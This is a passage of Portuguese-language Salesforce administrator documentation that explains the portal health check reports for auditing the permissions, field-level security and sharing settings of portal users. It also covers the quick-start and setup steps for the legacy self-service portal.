	- **–** Adicione as permissões "Criar" e "Editar" nos contatos, de forma que os administradores com administração delegada e os usuários com a permissão "Superusuário do portal" poderão criar e atualizar os contatos relacionados à conta.
	- **–** Defina as configurações das guias Contas e Contatos como Padrão ativado, para que os administradores do portal com administração delegada possam visualizar as guias Contas e Contatos e gerenciar com facilidade os contatos relacionados às contas.
- **•** Adicione as guias Contas e Contatos ao seu Portal de clientes.
- **•** Defina a segurança em nível de campo e os layouts de página de forma que os usuários do Portal de clientes com administração delegada e os superusuários do portal só possam acessar os campos conta, contato e caso que você especificar.
	- Nota: Para permitir que os superusuários do portal criem casos para contatos que não sejam eles próprio, defina a segurança em nível de campo no campo Nome do contato nos casos para Editável.
- **•** Os usuários do Portal de clientes são impedidos de exibir listas relacionados a objetos aos quais eles não têm acesso. Por exemplo: se um usuário do Portal de clientes exibir um contato e o layout de página do contato incluir a lista relacionada de Oportunidades, ele não poderá visualizar a lista relacionada Oportunidades, pois os usuários do portal não terão acesso a ela.
- **•** Os administradores de usuários do portal do cliente delegados podem atualizar os usuários do portal com qualquer conta à qual eles tenham sido transferidos.

CONSULTE TAMBÉM:

[Sobre o gerenciamento de usuários do portal do parceiro](#page-2388-0)
# Integridade do portal do cliente

## <span id="page-2412-0"></span>Verificação de integridade do portal

Seus clientes e parceiros podem acessar suas informações via portais de diversas maneiras. Com os relatórios de verificação de integridade do portal, é fácil você monitorar esse acesso. Os relatórios de verificação de integridade do portal mostram suas configurações de segurança do portal e dão informações que você pode utilizar para aprimorar a segurança do portal.

Os Portais do cliente e portais do parceiro permitem que você colabore e preste serviços a seus clientes e parceiros. Com os portais, você compartilha e captura informações de usuários de terceiros. Para garantir que você não exponha mais informações que o pretendido, é importante seguir as melhores práticas de implementação do portal.

Nota: Os relatórios de verificação da integridade do portal mostram permissões confidenciais do usuário, e permissões do campo concedidas por meio de perfis, assim como as configurações de compartilhamento de toda a organização e regras de compartilhamento. Os usuários do portal também podem acessar registros pelos meios a seguir, que não estão incluídos nos relatórios de verificação de integridade do portal.

- **•** Conjuntos de permissões
- **•** Compartilhamento manual
- **•** Compartilhamento gerenciado do Apex
- **•** Territórios
- **•** Modos de exibição de lista
- **•** Grupos
- **•** Filas
- **•** Equipes
- **•** Bibliotecas de conteúdo
- **•** Pastas

Para exibir relatórios de verificação de integridade de portal, em Configuração, insira *Verificação de integridade do portal* na caixa Busca rápida e selecione **Verificação de integridade do portal**. Por fim, clique no relatório desejado.

Os seguintes relatórios estão incluídos:

- **•** Permissões administrativas e de usuário
- **•** Acesso ao objeto e segurança no nível do campo
- **•** Padrões de compartilhamento para toda a organização
- **•** Regras de compartilhamento

 $\mathbb{Z}$ Nota: Os relatórios de verificação de integridade do portal não incluem informações sobre compartilhamento baseado em critérios, usuários do portal de alto volume ou usuários do portal de autoatendimento.

### CONSULTE TAMBÉM:

[Exibir o relatório Permissões administrativas e de usuário para usuários do portal](#page-2413-0) [Exibir o relatório Acesso a objetos e segurança em nível de campo para usuários do portal](#page-2414-0) [Exibir o relatório Padrões de compartilhamento de toda a organização para usuários do portal](#page-2415-0) [Exibir o relatório Regras de compartilhamento para usuários do portal](#page-2416-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir relatórios de verificação de integridade do portal:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

E

"Modificar todos os dados"

## <span id="page-2413-0"></span>Exibir o relatório Permissões administrativas e de usuário para usuários do portal

As permissões de usuários são poderosas, pois ampliam o acesso do usuário aos dados. É importante ter cuidado ao definir essas permissões para um perfil. Use o relatório Permissões administrativas e de usuário – um dos relatórios de verificação de integridade de portal – para ver os perfis do portal e suas configurações críticas de permissões.



Nota: Esse relatório não mostra as permissões concedidas por meio de conjuntos de permissões.

Para cada perfil, o relatório lista o número de usuários do portal atribuídos a ele e as seguintes configurações de permissão:

- **•** Administrador delegado de usuários externos
- **•** Enviar email
- **•** Converter leads
- **•** Editar compromissos
- **•** Editar preço de venda de produto de oportunidade
- **•** Editar tarefas
- **•** Transferir casos
- **•** Superusuário do portal
- **•** API ativada
- **•** Senha nunca expira
- **•** Criar bibliotecas
- **•** Exibir conteúdo em portais
- **•** Exportar relatórios
- **•** Executar relatórios

Nota: Dependendo das configurações da sua organização, algumas permissões não aparecerão no relatório.

Para exibir esse relatório:

- **1.** Em Configuração, insira *Verificação de integridade do portal* na caixa Busca rápida e selecione **Verificação de integridade do portal**.
- **2.** Clique em **Permissões administrativas e de usuário**.

Na página de relatório, você pode:

- **•** Exibir uma página de detalhes do perfil clicando no nome do perfil.
- **•** Mostrar uma lista filtrada de itens selecionando uma exibição predefinida na lista suspensa.
- **•** Voltar à lista de relatórios clicando em **Voltar à lista: Relatórios de verificação de integridade do portal**.

### CONSULTE TAMBÉM:

[Verificação de integridade do portal](#page-2412-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir relatórios de verificação de integridade do portal:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

E

"Modificar todos os dados"

## <span id="page-2414-0"></span>Exibir o relatório Acesso a objetos e segurança em nível de campo para usuários do portal

As permissões de objeto especificam o acesso que os usuários têm a objetos padrão e personalizados. É importante monitorar essas informações nos perfis de usuários do portal para garantir que os usuários do portal tenham acesso apenas aos objetos e campos adequados. O relatório Acesso a objetos e segurança em nível de campo — um dos relatórios de verificação de integridade de portal — permite fazer exatamente isso.

O relatório Acesso a objetos e segurança em nível de campo mostra quantos perfis do portal podem acessar cada objeto padrão e personalizado em sua organização. Para cada objeto, ele também lista o número de usuários do portal com acesso, o nível de acesso ao objeto e os campos visíveis a esses usuários.

Nota: O relatório Acesso ao objeto e segurança no nível do campo não mostra as permissões concedidas por meio de conjuntos de permissões.

Para exibir esse relatório:

- **1.** Em Configuração, insira *Verificação de integridade do portal* na caixa Busca rápida e selecione **Verificação de integridade do portal**.
- **2.** Clique em **Acesso ao objeto e segurança do campo**.
- **3.** Na página do relatório, clique no nome de um objeto.

Na página de detalhes do objeto, você pode:

- **•** Exibir uma página de detalhes do perfil clicando no nome do perfil.
- **•** Exibir a página de detalhes de segurança em nível de campo do perfil clicando em **campos visíveis**.
- **•** Retornar ao relatório de alto nível de acesso a objetos e segurança em nível de campo clicando em **Acesso a objetos e segurança em nível de campo**.

Em ambas as páginas de relatório, você pode:

- **•** Mostrar uma lista filtrada de itens selecionando uma exibição predefinida na lista suspensa.
- **•** Voltar à lista de relatórios clicando em **Voltar à lista: Relatórios de verificação de integridade do portal**.

### CONSULTE TAMBÉM:

[Verificação de integridade do portal](#page-2412-0)

[Permissões do objeto](#page-578-0)

[Visão geral da segurança em nível de campo](#page-575-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir relatórios de verificação de integridade do portal:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

E

"Modificar todos os dados"

## <span id="page-2415-0"></span>Exibir o relatório Padrões de compartilhamento de toda a organização para usuários do portal

O relatório Padrões de compartilhamento para toda a organização — um dos relatórios de verificação de integridade do portal — lista os objetos padrão e personalizados e a configuração de acesso padrão para cada objeto. Você pode utilizar esse relatório para revisar e editar as configurações padrão de toda a organização que expõem registros a usuários do portal.

As configurações padrão em toda a organização especificam o nível de acesso padrão de cada objeto para usuários em sua organização. Se o nível de acesso padrão de um objeto é Público, os usuários com permissões de objeto ativadas ("Ler", "Criar", "Editar" ou "Excluir") poderão acessar registros que não possuem. Por exemplo, se a configuração de acesso padrão para o objeto da conta for Leitura/gravação pública, então qualquer usuário com permissão "Ler" no objeto da conta poderá exibir qualquer registro da conta. Ao configurar os padrões para toda a organização, você deseja certificar-se de não permitir que usuários do portal vejam objetos que não deveriam.

Para exibir esse relatório:

- **1.** Em Configuração, insira *Verificação de integridade do portal* na caixa Busca rápida e selecione **Verificação de integridade do portal**.
- **2.** Clique em **Padrões de compartilhamento para toda a organização**.

O relatório lista a configuração de acesso padrão para cada objeto. Se o acesso padrão de um objeto for Público, Mostrar detalhes (para calendário) ou Usar (para catálogo de preços), os usuários do portal com permissões de objeto poderão acessar os registros de outros usuários. Nesse caso, a coluna Segurança indicará uma configuração padrão fraca para toda a organização. Você pode exibir as permissões específicas do objeto concedidas a perfis do portal no [relatório](#page-2414-0) [Acesso a objetos e segurança de campo](#page-2414-0).

Se o acesso padrão de um objeto for Privado, Ocultar detalhes (para calendário ), ou Sem acesso (para catálogo de preços), a coluna Segurança indica uma configuração forte padrão para toda a organização.

Nota: Mesmo com uma configuração forte padrão para toda a organização, os usuários do portal poderão ter acesso a registros de outro usuário por meio de exceções, como as regras de compartilhamento.

Se Conceder acesso usando hierarquias estiver marcado, qualquer usuário com hierarquia acima de um proprietário de registro em um território ou papel poderá acessar os registros do proprietário para aquele objeto.

Na página de relatório, você pode:

- **•** Altere as configurações de compartilhamento de toda a organização para qualquer objeto clicando em **Editar** e alterando as configurações na página Editar padrões de compartilhamento de toda a organização.
- **•** Mostrar uma lista filtrada de itens selecionando uma exibição predefinida na lista suspensa.
- **•** Voltar à lista de relatórios clicando em **Voltar à lista: Relatórios de verificação de integridade do portal**.

CONSULTE TAMBÉM:

[Verificação de integridade do portal](#page-2412-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir relatórios de verificação de integridade do portal:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

E

"Modificar todos os dados"

Para definir o acesso de compartilhamento padrão:

**•** "Gerenciar compartilhamento"

## <span id="page-2416-0"></span>Exibir o relatório Regras de compartilhamento para usuários do portal

O relatório Regras de compartilhamento — um dos relatórios de verificação de integridade do portal — lista todas as regras de compartilhamento que dão aos usuários do portal acesso a registros que eles não possuem. Ele mostra quantos usuários do portal podem acessar registros como resultado de cada regra de compartilhamento e permite a edição dos níveis de acesso de cada regra. Para alguns conjuntos de usuários (como grupos, papéis e territórios), você pode ir até as páginas de detalhes e editar, excluir ou gerenciar os usuários no conjunto.

Para exibir esse relatório:

- **1.** Em Configuração, insira *Verificação de integridade do portal* na caixa Busca rápida e selecione **Verificação de integridade do portal**.
- **2.** Clique em **Regras de compartilhamento**.

A coluna Número de usuários do portal afetados mostra o número de usuários do portal que podem obter acesso como resultado da regra de compartilhamento. Esse número inclui os usuários especificados na regra e, se a opção **Conceder acesso usando hierarquias** estiver ativada para o objeto, quaisquer usuários do portal acima deles na hierarquia de papéis ou de território. Se qualquer usuário nesse conjunto tiver permissões de objeto ativadas ("Leitura", "Criação", "Edição" ou "Exclusão") eles poderão acessar registros expostos pela regra.

Nota:

- **•** O relatório Regras de compartilhamento não inclui regras de compartilhamento baseadas em critérios.
- **•** O relatório Regras de compartilhamento não verifica as permissões de objeto dos usuários do portal. Você pode exibir as permissões específicas do objeto concedidas a perfis do portal no [relatório Acesso a objetos e segurança em nível de campo.](#page-2414-0)

Na página de relatório, você pode:

- **•** Alterar o nível de acesso em uma regra de compartilhamento clicando em **Editar** e, em seguida, alterando as configurações na página de edição de regra de compartilhamento.
- **•** Exibir os detalhes de um conjunto de usuários em uma regra de compartilhamento clicando no link na coluna Propriedade de ou Compartilhado com.
- **•** Mostrar uma lista filtrada de itens selecionando uma exibição predefinida na lista suspensa.
- **•** Voltar à lista de relatórios clicando em **Voltar à lista: Relatórios de verificação de integridade do portal**.
- Nota: As regras de compartilhamento de conta e de território da conta podem conceder acesso a contatos, oportunidades e casos associados a contas compartilhadas. O relatório Regras de compartilhamento mostra os níveis de acesso somente para os objetos de alto nível, não para objetos associados.

CONSULTE TAMBÉM:

[Verificação de integridade do portal](#page-2412-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir relatórios de verificação de integridade do portal:

- **•** "Personalizar aplicativo" E
	- "Gerenciar usuários"

E

"Modificar todos os dados"

Para criar e editar regras de compartilhamento:

**•** "Gerenciar compartilhamento"

# Portal de autoatendimento

## <span id="page-2417-0"></span>Início rápido do auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Configure o seu portal de auto-atendimento para que entre em funcionamento rapidamente através do botão **Início rápido**. Ele automatiza o processo de configuração, pois seleciona as configurações padrão para você.

- Nota: Não é possível salvar o JavaScript como parte do seu código personalizado e [você só](#page-2434-0) [pode usar determinados elementos e atributos HTML](#page-2434-0).
- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida, selecione **Configurações** e clique em **Início rápido**.
- **2.** Verifique o processo e clique em **Continuar**.
- **3.** Escolha um tema de cores.
- **4.** Edite as configurações padrão conforme necessário e clique em **Salvar**.
- **5.** Teste o portal de auto-atendimento da seguinte maneira:
	- **a.** Clique em **Gerar** para obter um nome de usuário e senha de teste.
	- **b.** Clique em **Acessar o portal de auto-atendimento** para visualizar suas páginas.
	- **c.** Você também pode clicar em **Convidar** para notificar outros usuários sobre como fazer login e visualizar as suas páginas.
- **6.** Ative seu portal de Autoatendimentoe ao copiar o link fornecido na seção **Habiliar Autoatendimento...** para um lugar adequado em seu website.
- **7.** Quando terminar, clique em **Concluído**.
- **8.** Permita que os clientes usem o seu portal de auto-atendimento. Consulte [Gerenciando usuários do auto-atendimento](#page-2442-0) na página 2437.
- Dica: Para fazer alterações nas configurações, consulte [Ativar recursos e configurações de autoatendimento](#page-2419-0) na página 2414. O Início rápido do auto-atendimento ativa o botão **Ativar auto-atendimento** automaticamente nas páginas de detalhes do contato.

### CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

[Folha de dicas do administrador: Obtendo o máximo do seu portal de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guia de configuração do administrador: Guia de implementação de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para usar o Início rápido do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

## <span id="page-2418-0"></span>Configurando o auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

O auto-atendimento oferece um canal de suporte online para seus clientes, o que lhes permite solucionar suas dúvidas sem precisar recorrer a um representante do atendimento ao cliente.

A configuração do portal de auto-atendimento é simples. Você tem duas opções de configuração:

- **• Início rápido** Permite que você comece rapidamente. Consulte [Início rápido do](#page-2417-0) [auto-atendimento](#page-2417-0) na página 2412.
- **• Configuração de autoatendimento** Configuração completa que permite mais personalizações. A configuração consiste em:
	- **–** [Ativar recursos e configurações de autoatendimento](#page-2419-0) na página 2414
	- **–** [Personalizando a aparência do auto-atendimento](#page-2423-0) na página 2418
	- **–** [Personalizando fontes e cores do auto-atendimento](#page-2424-0) na página 2419
	- **–** [Personalizando páginas do auto-atendimento](#page-2425-0) na página 2420
	- **–** [Gerando o HTML de login](#page-2440-0) na página 2435
	- **–** [Gerenciando usuários do autoatendimento](#page-2442-0) na página 2437

### CONSULTE TAMBÉM:

- [Início rápido do auto-atendimento](#page-2417-0)
- [Personalizando a aparência do auto-atendimento](#page-2423-0)
- [Personalizando fontes e cores do auto-atendimento](#page-2424-0)
- [Folha de dicas do administrador: Obtendo o máximo do seu portal de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guia de configuração do administrador: Guia de implementação de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para usar o Início rápido do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E

## <span id="page-2419-0"></span>Ativar recursos e configurações de autoatendimento

- Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.
- **1.** Em Configuração, insira *Portal de autoatendimento* na caixa Busca rápida e selecione **Configurações**.
- **2.** Clique em **Configuração de auto-atendimento** na página Configurações de autoatendimento.
- **3.** Defina as seguintes opções:





Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o portal de auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

Para modificar páginas do auto-atendimento:

**•** "Gerenciar portal de autoatendimento"

E







**4.** Clique em **Salvar** para salvar as Configurações de autoatendimento.

## CONSULTE TAMBÉM:

[Configurando o auto-atendimento](#page-2418-0)

[Folha de dicas do administrador: Obtendo o máximo do seu portal de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)

[Guia de configuração do administrador: Guia de implementação de autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

## <span id="page-2423-0"></span>Personalizando a aparência do auto-atendimento

Nota: A partir do Spring '12, o portal de autoatendimento não estará disponível para novas  $\blacksquare$ organizações. As organizações existentes continuarão tendo acesso ao portal de autoatendimento.

Para desenvolver uma aparência atraente para todo o portal de autoatendimento.

